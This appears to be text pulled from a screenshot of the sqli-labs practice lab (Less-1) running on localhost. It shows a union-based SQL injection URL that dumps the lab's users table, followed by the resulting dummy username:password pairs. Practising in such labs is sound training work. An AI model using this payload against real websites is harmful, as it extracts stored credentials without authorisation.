 127.0.0.1/Sqli_Edited_Version-master/sqlilabs/Less-1/?id=-1' union select 1,group_concat(username,0x3a,password),3 from users--+
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakka
Your Password:3
SQLI DUMB SERIES-1